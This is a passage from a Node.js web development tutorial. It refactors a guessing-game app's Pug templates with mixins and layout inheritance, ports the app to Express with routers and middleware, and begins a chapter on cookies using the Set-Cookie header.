        title Guessing Game 
    body 
        ul
            each g in game.guesses
                li #{g}
                    
        a(href="/history") Back to game history!

The rest of the JavaScript is the same as the last example - just setting up the routes, and launching the server.

const schema = [
    { key: 'guess', type: 'int' },
    { key: 'gameId', type: 'int' }
];

if (process.env.DB_FILENAME === undefined) {
    console.error('Please set the DB_FILENAME environment variable');
    process.exit(1);
}

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

This example can be found here.

Version 5 - with Mixins and Includes

Currently the game history page simply lists out all the guesses the user made. It's implied what the secret number was, because it's the last guess. It would be nicer to actually list the message - too high or too low right next to the number. That's pretty easy to do - we know what the secret was in the first place!

The following pug syntax uses a guess and secret variable to render the correct message to the screen.

span #{guess} - 
if guess == secret
    span Correct!
else if guess < secret 
    span Too low! 
else 
    span Too high!

We could include this pug syntax in the game_history.pug, but instead let's think ahead a bit. It would be nice to be able to display a running list of the guesses a user makes during a game while they are playing. We have the list of guesses available to us inside the guess.pug template - the game object (the model) has it. So, there might be two templates where we wish to use the pug code above. That should make us think about reuse.

In pug, reuse of snippets of template code is achieved through mixins - which are a lot like functions. Let's create a mixin for rendering a guess, based on the secret number.

mixin guess(guess, secret)
    span #{guess} - 
    if guess == secret
        span Correct!
    else if guess < secret 
        span Too low! 
    else 
        span Too high!

To call this mixin, we use a + sign:

+guess(guess, secret)

The question of course, is - where do we put the mixin, and where are we calling it from! Since the mixin will be used in multiple files, it's smart to put the mixin in a separate file that can be included from the others.

Let's create a mixins.pug file in the views directory. Since in both the game history and the guess pages we will have a list of guesses, we'll actually create two mixins - one that renders and individual guess, and an other (which call is) that render the entire list of guesses.

//- Contents of mixins.pug
mixin guess(guess, secret)
    span #{guess} - 
    if guess == secret
        span Correct!
    else if guess < secret 
        span Too low! 
    else 
        span Too high!

mixin guess_list(guesses, secret)
    ul
        each guess in guesses
            li
                +guess(guess, secret)

Now, from within the game_history pug template, we can use those mixins by including the mixins.pug file and calling them:

//- game-history.pug
include mixins 

doctype html
html 
    head 
        title Guessing Game 
    body 
        +guess_list(game.guesses, game.secret)    
        a(href="/history") Back to game history!

Now, inside guess.pug we can include the same file, and render a list of the current game's guesses. We'll render those guesses in reverse order, so the most recently guessed value appears first while playing the game.

//- guess.pug
include mixins 

doctype html
html 
    head 
        title Guessing Game 
    body 
        if response === undefined 
            p I'm thinking of a number from 1-10!
        else 
            p Sorry, your guess was #{response}, try again! 
        
        form(action="/", method="POST")
            label(for="guess") Enter your guess: 
            input(name="guess", placeholder="1-10", type="number", min="1", max="10")
            input(name="gameId", value=game.id, type="hidden")
            button(type="submit") Submit
        
        +guess_list(game.guesses, game.secret)  

        div
            a(href="/history") Game History

As we look at each of the template files, some additional repetition reveals itself. Each page begins exactly the same:

doctype html
html 
    head 
        title Guessing Game 
    body
        ... then every page is different!...

This is pretty common, and in fact most web applications have a lot more in the beginning of each page, that is exactly the same. Many web application include dozens of resources from within this head element, and build toolbars and menus that require many elements at the beginning of the body element. It makes sense, usually, to define one (or many) different layouts that includes all this front matter - and pug lets us do that through template inheritance.

Let's create a layout.pug file inside the views directory. It will create the beginning part of the HTML (and include mixin file(s)). Lastly, it will define a specific location where blocks of code can be injected.

include mixins 
doctype html
html 
    head 
        title Guessing Game 
    body 
        block content

The key to understanding how template inheritance works is to relate it to the idea of inheritance in object oriented languages. In an OO language, sub classes and parent classes model an is a relationship. Likewise, we can create templates that extend our layout.pug file - making those templates instances of layout.pug. Think of the block keyword as describing abstract, or pure virtual functions (dependon on which OO language you are most familiar with). Every sub-class of layout.pug can provide an implementation of the block content, and that template code will be placed withing the body element.

Thus, we can have our guess.pug template now look like this:

extends layout
include mixins

block content
    if response === undefined 
        p I'm thinking of a number from 1-10!
    else 
        p Sorry, your guess was #{response}, try again! 
        
    form(action="/", method="POST")
        label(for="guess") Enter your guess: 
        input(name="guess", placeholder="1-10", type="number", min="1", max="10")
        input(name="gameId", value=game.id, type="hidden")
        button(type="submit") Submit
    
    +guess_list(game.guesses.reverse(), game.secret)   

    div
        a(href="/history") Game History

We've used the extends keyword to specify that guess.pug is a instance of layout, and we've defined the content block. When rendered, guess.pug is rendered as layout.pug - with the content block containing the template code withing guess.pug.

Final Template Files

Here's the complete listing of all of our template files - inside the views directory. The JavaScript code hasn't changed at all - we've just refactored our templates. We've also included the uninterrupted JavaScript code at the end for completeness. The full code is here too.

layout.pug

include mixins
doctype html
html 
    head 
        title Guessing Game 
    body 
        block content

mixins.pug

mixin guess(guess, secret)
    span #{guess} - 
    if guess == secret
        span Correct!
    else if guess < secret 
        span Too low! 
    else 
        span Too high!

mixin guess_list(guesses, secret)
    ul
        each guess in guesses
            li
                +guess(guess, secret)

guess.pug

extends layout

block content
    if response === undefined 
        p I'm thinking of a number from 1-10!
    else 
        p Sorry, your guess was #{response}, try again! 
        
    form(action="/", method="POST")
        label(for="guess") Enter your guess: 
        input(name="guess", placeholder="1-10", type="number", min="1", max="10")
        input(name="gameId", value=game.id, type="hidden")
        button(type="submit") Submit
    
    +guess_list(game.guesses.reverse(), game.secret)   

    div
        a(href="/history") Game History

complete.pug

extends layout

block content
    h1 Great job!
    p: a(href="/") Play again!
    p: a(href="/history") Game History

history.pug

extends layout

block content
    table
        thead
            tr
                th Game ID
                th Num Guesses
                th Started
        tbody
            each g in games
                tr
                    td
                        a(href="/history?gameId="+g.id) #{g.id}
                    td #{g.guesses.length}
                    td #{g.time}
    a(href="/") Play the game!

game_history.pug

extends layout

block content
    +guess_list(game.guesses, game.secret)    
    a(href="/history") Back to game history!

guess.js

const http = require('http');

// Modules we've already written, and published on NPM!
const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;
const Framework = require('wf-framework');

// Now let's include pug too
const pug = require('pug');

// Load the .env environment variables for the database.
require('dotenv').config();

const render = (res, file, model) => {
    const html = pug.renderFile(`./views/${file}.pug`, model);
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(html);
    res.end();
}

const start = (req, res) => {
    // add_game returns the same game it adds, with an id
    const game = GameDb.add_game(new Game());
    render(res, 'guess', { game });
}

const guess = async (req, res) => {
    const record = GameDb.get_game(req.body.gameId);
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);

    // add_guess returns a guess record with a game id, guess, and time.
    const guess = GameDb.add_guess(game, req.body.guess);
    game.guesses.push(guess.guess);
    GameDb.update_game(game);

    if (response) {
        render(res, 'guess', { game, response });
    } else {
        render(res, 'complete', { game });
    }
}

const history = (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));
    render(res, 'history', { games: games.filter(f => f.complete) });
}

const game_history = (req, res) => {
    const record = GameDb.get_game(req.query.gameId);
    const game = Game.fromRecord(record);

    if (!game) {
        res.writeHead(404);
        res.end();
        return;
    }

    render(res, 'game_history', { game });
}

const schema = [
    { key: 'guess', type: 'int' },
    { key: 'gameId', type: 'int' }
];

if (process.env.DB_FILENAME === undefined) {
    console.error('Please set the DB_FILENAME environment variable');
    process.exit(1);
}

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
router.get('/history', history);
router.get('/history', game_history, true, [{ key: 'gameId', type: 'int', required: true }]);

http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

This example can be found here.

Express Framework

Using Express

Over the past few chapters we've developed our own modules for doing common web application tasks - like parsing and routing - along with modules more specific to applications, like wf-guess-game and wf-guess-db. We've also started to use community modules, like dotenv and pug. In this chapter, we make the last majors level up on the server side - by adopting the Express framework as a replacement to the wf-framework we started.

Express is an extremely well established and heavily used web framework for Node.js. It centers around functionality you already understand - parsing requests, routing requests, and rendering views. It has a fairly small API, and is pretty easy to understand. In this chapter we introduce ways to perform the same types of things we've already learned about. In subsequent chapters we will expand on some of the features, but we won't cover everything Express has to offer in the book. Make sure you check out the following resources for more:

Creating the app

We're going to explain parts of Express by relating it to the concepts we developed in wf-framework. Let's review that a bit now. Each application we created with the framework had use create a new router object and register handler code to each URL we wanted to support. Once that was completed, we could start the app by launching an http server, passing it a routing function defined within the Framework.Router class, and setting it to the listening state.


const router = new Framework.Router();
router.get('/', start);
router.post('/', guess, true, schema);
http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

In Express, it's remarkably similar. We can create an instance of an express server with one line of code.

const app = express();

This app is actually a wrapper around the http module, so we won't need to directly require http anymore, nor call the createServer method.

To attach routes, we use a very similar syntax as we did with our own framework:

app.get('/', start);
app.post('/', guess)

Express doesn't use anything like our schema system, so the route definitions are a bit simpler.

Parsing Request Bodies

Unlike our framework, we don't tell Express ahead of time what request queries and bodies are going to look like. There are additional modules that you can work with that can replicate some of these features, but commonly we will include this type of validation in our own application code ourselves instead.

All express route functions have a fixed function signature, mimicking the expected function signature from wf-framework.

const start = (req, res) => {
    console.log(req.query); // will be present by default
    console.log(req.body);  // will NOT be present by default
    ...
}
app.get('/', start) ;

Express automatically parses the incoming request's query string and attaches a query object to the req object before calling our handler (ie start). By default, request bodies are not parsed, but we can easily enable this:

app.use(express.urlencoded({extended:true}))

This enables form data to be posted within the request body. The express.urlencoded function is returning a function, which Express will call before calling your route handlers. This function is referred to as middleware - in that it is a function that is called in the middle of a chain of possible calls. In this case, the function express.urlencoded returns looks something like this (you never actually need to look at the code):

const urlencoding_middleware = (req, res, next) => {
    // Parse the request body fully... using much the same 
    // type of code we've already written ourselves, in 
    // wf-framework!
    req.body = ...
    next();
}

Middleware functions receive three parameters - req and res - and the third being next. The next function is called when the middleware wishes to communicate to Express that the next function (maybe your route handler) is ready to be invoked.

You can think of Express as keeping a list of functions that it will call when it receives and HTTP request. Some are general, registered with the app.use method. They will be called regardless of the VERB, or URL. Others are more specific - added using functions like app.get('/start'). Express connects a request to a sequence of function handlers - and calls each one, one by one, expecting each to call next when it's time to call the next. The last function in the chain (usually your route handler) generally doesn't call next - but it could.

const start = (req, res, next) => {
    console.log(req.query); // will be present by default
    console.log(req.body);  // will NOT be present by default
    ...
    render(...)
    next()  // Probably not necessary, since this is probably last
}
app.get('/', start) ;

We will learn more about middleware in coming sections and chapters. We can write our own middleware, and weave sequences of them together to create very elegant solutions to web application design patterns.

Setting view engine

As we developed our pug code, we create the render function - which might have looks like a good candidate to move into wf-framework, since presumably it would be in most applications we wrote with pug in the future. Likewise, there were some other code snippets that tended to appear in all of our applications that governed sending responses - like writing 404 error codes and such.

Express has a number of convenience features to allow us to render responses more easily, particularly with templates. Express works with virtual any HTML templating solution on npm, and in our case we can enable pug with the following line of code:

app.set('view engine', 'pug');

Using this requries that we have installed pug, but we do not need to reference the pug module itself in our code.

With that in place, we can render any template by calling the render function that express adds to every response object:


const example = (req, res) => {
    res.render('myview', {foo: 'bar'});
} 

You guessed it... myview refers to myview.pug, and Express assumes it's in the /views directory of your application. Express assumes a lot of default places to look for things. These assumptions are all overridable, but keeping with Express conventions is looked kindly upon by most software developers. Basically, this is just a drop in replacement for the render function we wrote before!

// From last chapter...
render(res, 'myview', {foo:"bar"});

// With express
res.render('myview', {foo: "bar"});

There's also some more convenient ways of writing HTTP responses that we can start using:

// Sending a 404 with regular http library
res.writeHead(404);
res.end();

// More common style with Express
res.status(404).end();

There's a lot more - see the APIs here

Simple Example

Express is used for some of the most complex web applications deployed on the web, but it can be really simple to get started with. Let's assume we have a few pug templates in the views directory, and we've installed express. We can get a quick HTTP server up and running in very few lines of code:

const express = require('express');
const app = express();
app.use(express.urlencoded({ extended: true }))
app.set('view engine', 'pug');

app.get('/foo', (req, res) => {
    res.render('foo', {a: 10, b: 12})
});
app.get('/bar', (req, res) => {
    res.render('bar', {x:3, yb: 42});
});
app.listen(8080, () => {
    console.log(`app listening on port 8080`)
});

That simplicity is a huge draw to Express, but you have a lot of powerful features at your disposal.

Route parameters

Often times, we want to create route handlers for a set of URLS, usually matching some pattern.

Let's create a silly HTTP route that adds two numbers. We could create the routes like this:

const express = require('express');
const app = express();
app.use(express.urlencoded({ extended: true }))
app.set('view engine', 'pug');

app.get('/add', (req, res) => {
    const sum = parseInt(req.query.a) + parseInt(req.query.b);
    res.status(200).end(sum.toString());
});
app.listen(8080, () => {
    console.log(`app listening on port 8080`)
});

Visit http://localhost:8080/add?a=5&b=8 and you'll see 13 in your web browser.

What if we instead wanted the URL structure to look like this:

http://localhost:8080/add/5/8

That URL looks nicer (to most). But how could we write the Express code? There isn't just one fixed URL string to match against - it's a pattern. The same code would be attached to /add/5/8 as /add/9/34 and all of the other infinite combinations of integers!

The answer to this is URL parameters. Parameters are placeholders in the URL definition that can be matched against different values. Express nicely performs the matching, and also gathers the value of the parameters and exposes them in the req object for you. This enables you to write the following code to handle URLs list http://localhost:8080/add/5/8 and http://localhost:8080/add/78/96

app.get('/adds/:a/:b', (req, res) => {
    const sum = parseInt(req.params.a) + parseInt(req.params.b);
    res.status(200).end(sum.toString());
});

Parameter usage is particularly attractive when URLs represent hierarchical data. For example, a book store might have URLs organized by fiction, non-fiction, and then within them by genre, and then by perhaps an ID number.

https://books.com/fiction/mystery/32
https://books.com/nonfiction/biographies/238

In a URL like this, we might actually just have one handler - mapped to /:classification/:genre/:id, and those parameters would be matched against for [fiction, mystery, 32] and [nonfiction, biographies, 238] alike.

Routers as Modules

Express applications can also be organized in more sophisticated ways, compared to the simple one-file small programs above. Real-world web applications often have hundreds of routes, and so this is an area of the application that warrants better code organization. For example, suppose you are building an application with users and products. You might have three general groups of URLS associated with them. To keep all the routes separate, it's common to create a separate routes folder, with related routes in individual files within them:

/my-app
├── /routes
│   ├── users.js
│   ├── products.js
├── app.js
└── package.json

Each file in the routes folder can represent a different group of routes. For instance, users.js can handle all routes related to users, while products.js can handle product-related routes. Within each file, routes are created using a Router class rather than the main app instance. The routers are exported.

// routes/users.js
const express = require('express');
const router = express.Router();

// Define routes for users
router.get('/', (req, res) => {
  res.send('List of users');
});

router.get('/:id', (req, res) => {
  res.send(`User with ID ${req.params.id}`);
});

module.exports = router;

Inside products.js you might have similar sets of URL and route handlers.

// routes/products.js
const express = require('express');
const router = express.Router();

// Define routes for users
router.get('/', (req, res) => {
  res.send('List of products');
});

router.get('/:id', (req, res) => {
  res.send(`Product with ID ${req.params.id}`);
});

module.exports = router;

In our main file, we mount those routes to specific prefixes:

const express = require('express');
const app = express();
const routes = require('./routes');

app.use('/users', require('./routes/users'));
app.use('/products', require('./routes/products'));

app.listen(3000, () => {
  console.log('Server is running on port 3000');
});

The application would provide responses to the following URLs:

/users
/users/32
/products
/products/54

Notice that the full URL matched by specific routes is the concatenation of the mounting prefix defined when the router is added to the app (app.use('/users'...)) and the URL specified on the route itself - / or :id, or something else.

Route files can include other route files, adding sub-routers to specific points using the same mounting mechanism. This can create extremely complex URLs structures, while keeping the file structure manageable.

Read up on Express routing here.

Why Express?

In the next chapters we are going to round out server side application development, with cookies, sessions, and authentication. These are standard parts of web applications, and express allows use to use them in an easier way than doing it ourselves - and so we are introducing Express here to support that. We will continue to add more features to servers too - and Express provides a solid foundation for those things.

Express isn't the only framework used to develop Node.js web applications - but it's the most well known, the most stable, and it's likely the most widely used. In the next section we will write the Guessing Game again, using Express - instead of our wf-framework framework. wf-framework is limited, but you'll notice that moving to Express doesn't change a lot of our design. Likewise, you'll find that after learning Express, moving to other Node.js web frameworks is similarly straightforward - at least for most parts of the transition.

Guessing game Version 6 - Express

Let's dive right into developing the guessing game once more, but instead of using wf-framework to do our parsing and routing, we'll level up to Express.

To follow along, create a new application folder and copy the /views folder from Guessing Game - Version 5, along with the .env file. We'll be using the exact same template files, so we won't spend a lot of time discussing them here. The .env file should have the path to the db file (ie. DB_FILENAME=guess.db).

-- guessing-game-06-express
    -- views
        -- layout.pug
        -- mixins.pug
        -- guess.pug
        -- complete.pug
        -- history.pug
        -- game_history.put
    -- .env
    -- guess.js (blank).

We'll install dotenv, wf-guess-game, and wf-guess-db, but let's hold of installing wf-framework. We will still use pug (not quite a directly though), so we'll install that too.

npm install dotenv wf-guess-game wf-guess-db pug

That will create a package.json file, and add the references to our first first four dependencies.

Now we'll install Express.

npm npm install express

Creating the Application

Within guess.js, we are going to start with some of our familiar setup code. This includes requiring the game and database code, and loading the .env file itself. We'll also include a require statement for Express. Next, rather than configuring the framework code associated with wf-framework, we'll begin configuring the express object itself.

const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;
const express = require('express');
require('dotenv').config();

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

// This is the core express instance, which 
// runs the route handling of our application
const app = express();

// This enabled a request body parser for form
// data.  It works a lot like our BodyParser
app.use(express.urlencoded({ extended: true }))

// Express will assume your pug templates are
// in the /views directory
app.set('view engine', 'pug');

// Let's create a silly GET handler to start with...
app.get('/', (req, res) => {
    res.status(200).send('Guess!');
});

app.listen(process.env.PORT || 8080, () => {
    console.log(`Guessing Game app listening on port 8080`)
});

If you run that code (node guess.js) and visit http://localhost:8080, you should see a simple web page with the "Guess!" message.

Now let's start creating the game playing routes. In the last example (before Express), the start route just looked like this:

const start = (req, res) => {
    // add_game returns the same game it adds, with an id
    const game = GameDb.add_game(new Game());
    render(res, 'guess', { game });
}

We aren't changing a lot. Really, the only tweak is that instead of using the render function we wrote ourselves in the last chapter, we are using express's implementation, which has been attached to the req object. So, adding the route and implementing it will look like this:

const start = (req, res) => {
    const game = GameDb.add_game(new Game());
    res.render('guess', {game});
}

app.get('/', start);

app.listen(process.env.PORT || 8080, () => {
    console.log(`Guessing Game app listening on port 8080`)
});

While we're at it - most of the time we define routes as inline (anonymous) functions passed to app.get and app.post. Let's adopt that style of code as our default from now on, when working with Express routes.

app.get('/', (req, res) => {
    const game = GameDb.add_game(new Game());
    res.render('guess', {game});
});

We make the same small tweaks to the guess and complete routes - simply using res.render rather than the obsolete render function. Since Express attaches req.query and req.body the same way as we did in wf-framework, the logic is all pretty much exactly the same. The one change however is that express does not allow us to define a typed schema to parse, so we need to make sure we parse the secret number and the user's guess to integers explicitly. This is one nice thing about wf-framework that express doesn't do out of the box - but overall express is far more feature rich.

app.post('/', async (req, res) => {
    const record = GameDb.get_game(parseInt(req.body.gameId));
    if (!record) {
        res.writeHead(404);
        res.end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);

    // add_guess returns a guess record with a game id, guess, and time.
    const guess = GameDb.add_guess(game, req.body.guess);
    game.guesses.push(guess.guess);
    GameDb.update_game(game);

    if (response) {
        res.render('guess', { game, response });
    } else {
        res.render('complete', { game });
    }
});

Finally, let's add both the game listings (/history) page and the individual game history page. The game listings page is straightforward:

app.get('/history', (req, res) => {
    const records = GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));
    res.render('history', { games: games.filter(f => f.complete) });
});

If we load up the history page, and hover over the URLS for the played games, we are reminded that we used query strings to identify a particular game to view when navigating from the listing table. The URL linked to from the game history table is as follows (for game #4)

http://localhost:8080/history?gameId=4

While this is still perfectly fine, Express's route parameters are the preferred approach. Semantically, having unique root URLs for each game (i.e. http://localhost:8080/history/4 and http://localhost:8080/history/5) is considered a better design, as opposed to a single url http://localhost:8080/history that accepts a parameters gameId to render something completely different. Since games are things, and URLs correspond to things (nouns), let's use this strategy.

Inside the history.pug let's change how the URL for each game is created. We need to change the first column in the table from using a query string:

tbody
    each g in games
        tr
            td
                a(href="/history?gameId="+g.id) #{g.id}

To using a plain old URL path:

tbody
    each g in games
        tr
            td
                a(href="/history/"+g.id) #{g.id}

Now, inside our application, we will use Express's route notation to define a route handler for the url of /history/:gameId where gameId is a value.

app.get('/history/:gameId', (req, res) => {
    // NOTICE we've change the parameter to the get_game
    // function from using the query parameter to the route
    // parameter value.  
    const record = GameDb.get_game(parseInt(req.params.gameId));
    const game = Game.fromRecord(record);

    // Use Express style code to send the 404.
    if (!game) {
        res.status(404).end();
        return;
    }

    res.render('game_history', { game });
})

If we run that program now, the guessing game is identical to the previous example. We have about a 10% code reduction, but much more importantly, we are now using a best-practice web framework, rather than our own homegrown attempt. We have everything available to us that Express offers. This includes easy ways of breaking our application down across separate files. While this is overkill for the guessing game, it's the preferred design pattern for larger applications - so let's give it a shot.

Separating Routes into Files

Let's defined two routers modules. The first will include the game play urls - / and /guess. The second will contain this historical pages. We'll start with gameplay - by creating game.js inside a new routes directory. Inside this file, we will define a router and export it. This router will be mounted at / by the core app.

// game.js
const express = require('express')
const router = express.Router();


const Game = require('wf-guess-game').Game;
const GuessDatabase = require('wf-guess-db').GuessDatabase;

// PROBLEM:  In a second file, do we open a new connection to the database?

router.get('/', async (req, res) => {
    const game = GameDb.add_game(new Game());
    res.render('guess', { game });
});

router.post('/', async (req, res) => {
    const record = GameDb.get_game(parseInt(req.body.gameId));
    if (!record) {
        res.status(404).end()
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);

    // add_guess returns a guess record with a game id, guess, and time.
    const guess = GameDb.add_guess(game, req.body.guess);
    game.guesses.push(guess.guess);
    GameDb.update_game(game);

    if (response) {
        res.render('guess', { game, response });
    } else {
        res.render('complete', { game });
    }
});

module.exports = router;

In the main file, guess.js we are removing the app.get('/', ...) and app.post('/guess', ...) handlers, and replacing with app.use to attache the router exported by the new game.js file.

// guess.js

// We remove the app.get('/', ...) and app.post('/guess', ... handlers, 
// since they are being mounted to the app as Routers)
app.use('/', require('./routes/game'));

We have a major problem however. Look at the top of the code listing of game.js. These routes use the database, they need the GameDb variable. That variable is created inside guess.js

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

We have a decision - do we create the same variable in game.js too? This is a bad idea - we'd have two references to the underlying (database) file open. Recall, GuessDatabase is the SQLite wrapper code - creating two instances of that class would create two competing connections to the same database file. That will end up creating problems for our application - where only one instance of GuessDatabase will be able to manipulate the data, while the others are readonly. We don't want that. Instead, we can utilize middleware to pass the instance of GameDatabase to the route, when it is called - **by attaching it to the req object!

Within the main application file, let's add a middleware function before we add the routes. This function will simply attach the GameDb variable to the req object and call next - which allows Express to continue all the normal operation of the request handling, including calling the associated route handler.

app.use((req, res, next) => {
    req.GameDb = GameDb;
    next();
});
// Now the GameDb is available on the routes
app.use('/', require('./routes/game'));

Inside the game.js routes, now we need to instead use req.GameDB instead of the standalone variable. We can also remove the require at the top, since we do not need to create our own database variables.

//game.js
const express = require('express')
const router = express.Router();
const Game = require('wf-guess-game').Game;

router.get('/', async (req, res) => {
    const game = req.GameDb.add_game(new Game());
    res.render('guess', { game });
});

router.post('/', async (req, res) => {
    const record = req.GameDb.get_game(parseInt(req.body.gameId));
    if (!record) {
        res.status(404).end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
    const response = game.make_guess(req.body.guess);

    // add_guess returns a guess record with a game id, guess, and time.
    const guess = req.GameDb.add_guess(game, req.body.guess);
    game.guesses.push(guess.guess);
    req.GameDb.update_game(game);

    if (response) {
        res.render('guess', { game, response });
    } else {
        res.render('complete', { game });
    }
});

module.exports = router;

Following the same pattern, let's move the two history routes into their own file too - routes/history.js.

// history.js
const express = require('express')
const router = express.Router();
const Game = require('wf-guess-game').Game;

router.get('/', (req, res) => {
    const records = req.GameDb.get_games();
    const games = records.map(r => Game.fromRecord(r));
    res.render('history', { games: games.filter(f => f.complete) });
});

router.get('/:gameId', (req, res) => {
    const record = req.GameDb.get_game(parseInt(req.params.gameId));
    const game = Game.fromRecord(record);

    // Use Express style code to send the 404.
    if (!game) {
        res.status(404).end();
        return;
    }

    res.render('game_history', { game });
});

module.exports = router;

There is an important change to the router.get calls. Notice the /history prefix to the URL that is being matched has been dropped. This is because we will mount this router at the /history path itself, within the main application. The /history prefix is implied on the router defined in history.js because of this. This decoupling of routes and where they are mounted within the application is a good design principle - as it allows you to move where routes are mounted without changing code within the routes. It also just simply cuts down on a lot of repetition!

// guess.js
app.use('/', require('./routes/game'));
app.use('/history', require('./routes/history'));

Without repeating the code listings of the route files game.js and history.js, let's just look at the entire guess.js application file in it's final state name:

const GuessDatabase = require('wf-guess-db').GuessDatabase;
const express = require('express');
require('dotenv').config();

const GameDb = new GuessDatabase(process.env.DB_FILENAME);

const app = express();
app.use(express.urlencoded({ extended: true }))
app.set('view engine', 'pug');

app.use((req, res, next) => {
    req.GameDb = GameDb;
    next();
});
app.use('/', require('./routes/game'));
app.use('/history', require('./routes/history'));

app.listen(process.env.PORT || 8080, () => {
    console.log(`Guessing Game app listening on port 8080`)
});

This is a big improvement. The code is short. Details about routes are moved elsewhere. This might be our shortest main file, and we've at the same time brought the entire Express framework into the picture - opening up lots of new functionality for use to explore!

This example can be found here.

Cookies and Sessions

Cookies

Part 2 of this book (starting with Chapter 7, Asynchronous JavaScript) has thus far been mostly focused on code, and a lot less about concepts specifically related to web development. We've leveled up in terms integrating databases (Model), working with HTML templates (View), and organizing our code around routes (Controller). We've learned about bringing in third party dependencies, and finally creating a full fledged MVC design centered on Express.

Now, in the last few chapters of Part 2, we return to learning about new concepts (for us) in web development. The first set of concepts is covered in this chapter - cookies and sessions. These are enabling technologies and strategies that provide state management to web applications - and ultimately lead us to being able to think more carefully about authentication and authorization in the next chapter.

When we developed the very first version of the Guessing Game app, we confronted a problem. The initial page load (an HTTP GET request to /) generated a secret number on the server, and subsequent guesses (HTTP POST requests sent to /) needed to be compared against the original secret number. There was no way to do that entirely on the server however. Every incoming HTTP request is independent. We couldn't set a variable in the route code, since that route function terminates once the HTTP response is generated. We couldn't set the secret in a global variable, since new HTTP GET requests could come in, generate new secret numbers, and overwrite the previous. There's no real way to differentiate requests belonging to one game sequence or another, even if we based it on IP address - the user might be running two browsers. We may have contemplated things like assigning game IDs, and then somehow mapping requests to them - but it wasn't possible with out some cooperation from the browser.

The solution we landed on (at first) was to embed a hidden input field in the HTML form that was submitted.

<form action='/' method='post'>
    <input name='secret' type='hidden' value=<the secret>/>
    <label for='guess'>
        Enter a Guess:
    </label>
    <input id='guess' name='guess' type='number'/>
    <button type='submit'>Guess</button>
</form>

This solution is clever. The server generates that HTML, at the same time it generates the secret number. It writes the secret number into the value of the hidden input. When the user makes the guess, and submits the form, the secret and the guess are included in the HTTP POST message. From there, the server can compare the two - and off we go.

This solution, at it's core, is relying on the client to send back information on a subsequent HTTP request. In this particular solution, the way that information is being sent to the client is by way of being embedded in the HTML. The mechanism that makes sure the client sends the data back is based on the form submission - the data to be returned is in the form.

We make the input field type hidden because it would be a less fun game if the secret was front and center. The user, if they wanted to cheat, could view the HTML source code however. In subsequent versions of the guessing game, we fixed this by including a game ID, rather than a secret. The secret couldn't be derived from the ID, so the end user knowing the ID was meaningless. On the server side, we could use the ID to look up the secret for that game.

The concept of recruiting the client towards facilitating state is not limited to HTML hidden input controls however. The core concept is that we need to have the client send along a token of some kind, with subsequent requests. The token - which was originally coined "the magic cookie" could be used by the server to look up data representing the sequence of request that have previously come from the client - be it shopping cart contents, a secret number, or literally anything else the server needed to keep track of. The concept was so common, the term cookie became ubiquitous in programming the web, and standard conventions emerged towards enabling cookies.

Review: HTTP Headers

Recall that every HTTP request and response may contain header data. This header data is not visible to the casual user (it's of course accessible, if they really want to see it). HTTP Headers offer a very convenient and sensible way for the server and client to exchange cookies just like we saw with hidden input field, but in a more transparent way - without altering HTML.

Let's say a web server receives a request from a client, and wants to associate a unique ID with this client. The server can add an HTTP header to the response sent back to that client.

HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie:  id=12345
...rest of response...

The Set-Cookie HTTP response header is instructing the web client (the browser) to set a cookie with a name of id to be the value 12345. A web server can set many cookies, and can also advise the client of an expiration date for the cookies.

HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie:  id=12345
Set-Cookie:  something=else; Expires=Thu, 30 Feb 2029 12:49:12 GMT
...rest of response...

Cookies, and choice

When an HTTP response is generated with the Set-Cookie header, you must understand that the web server is simply asking the client to use this cookie. The web client is being asked by the server to store the cookie value, and to send the cookie back on all further requests (until the expiration date, if specified). If the web browser honors this request, all subsequent HTTP requests will contain the cookie as an HTTP header:

GET /another.html HTTP/1.1
Host: www.example.com
Cookie:  id=12345; something=else
...

The operative word above is if. The web browser does not need to store the cookie, and it certainly doesn't need to send the cookie with future requests. Perhaps, the application won't work well if the browser doesn't honor the cookie requests - perhaps it will. That's really up to the server, and what it's using the cookies for in the first place!

A simple example - Guessing Game

Now we have a new mechanism to keep track of the game id associated with the guessing game each web client is participating in. Rather than including the game id in the form rendered, we can simply set it as a cookie. We can inspect subsequent requests and lookup the secret number using it.

Note: When the user plays a new game, we just set the cookie again. Browsers are expected to overwrite a cookie value when they receive new values.

There's not much that changes with this new version, so we'll only show the relevant code. First off, the pug template used to create the HTML form no longer needs a hidden input field at all.

form(action="/", method="POST")
    label(for="guess") Enter your guess: 
    input(name="guess", placeholder="1-10", type="number", min="1", max="10")
    button(type="submit") Submit

The code that generates the first page now needs to be changed just so it consistently sets the guess cookie.

router.get('/', async (req, res) => {
    const game = req.GameDb.add_game(new Game());

    res.set('Set-Cookie', `gameId=${game.id};`);
    res.render('guess', { game });
});

The code that receives the guess request must now extract the game id from the cookie instead of the request body.

router.post('/', async (req, res) => {
    const cookies = req.headers.cookie;
    if (!cookies) {
        res.status(400).end();
        return;
    }
    const gameId = cookies.split(';').find(cookie => cookie.includes('gameId'));
    const record = req.GameDb.get_game(parseInt(gameId.split('=')[1]));
    if (!record) {
        res.status(404).end();
        return;
    }
    // create a game instance from the record found in the db
    const game = Game.fromRecord(record);
